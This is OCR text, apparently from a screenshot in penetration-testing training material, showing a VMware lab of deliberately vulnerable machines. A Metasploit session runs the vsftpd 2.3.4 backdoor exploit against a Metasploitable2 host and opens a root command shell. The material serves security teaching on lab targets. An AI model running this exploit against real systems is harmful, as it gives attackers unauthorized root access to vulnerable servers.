 Parrot_OS - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Android-x86 4.4-r4
Win XP
Debian 6
Parrot_OS
HackInOS
Victim01_042220
Windows 10
Tr0ll
Metasploitable2-Linux
Ubuntu 64-bit
BadStore
Debian 9.x 64-bit (2)
Parrot_OS Metasploitable2-Linux
Applications Places System Wed Jul 13, 12:1
Parrot Terminal
File Edit View Search Terminal Help
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.107.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.107.132:21 - USER: 331 Please specify the password.
[+] 192.168.107.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.107.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.107.132:6200) at 2022-07-13 12:18:22 -0400
Windows, user (normal)
Administrator
Most
"
root
Parrot Terminal Menu
To direct input to this VM, click inside or press Ctrl+G.
www.infosectrain.com | sales@infosectrain.com